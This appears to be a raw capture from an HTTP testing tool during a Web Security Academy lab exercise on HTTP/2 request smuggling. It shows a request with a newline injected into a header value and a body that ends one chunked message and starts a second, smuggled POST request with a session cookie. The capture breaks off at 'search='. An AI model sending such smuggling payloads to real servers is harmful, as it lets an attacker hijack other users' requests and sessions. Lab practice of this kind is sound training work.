 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0af700b70341eaf08341601600540075.web-security-academy.net
5 Cookie: session=4vRLtunQ8T0ELSzIALcNP0ggJHlE5tWo;
_lab_analytics=sJlz0SdPSOamy2DBzWtSzYpfwp8wgvPklYQDo7Y1x9AEzuPiFqwFlxgAzg3QKye2Sn4u
Y5LGURQPT8TtGnKo4V5EFBhNZBZxDEt3zgC0Jt4JZ3Bj19qCCmJsHDnfSBhvW5tO3BIVBasdkaBOFB7gQKL
Y367w77dGil6bet9N0PMC8KWOtvGqWUO8VWuIDxBRaEZfITfgiop0HDJI8VvljdEcxUgxWqcAdupiigaJkb
ieIf2XM7W9321WYBmMH5vB
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 850
9
10 search=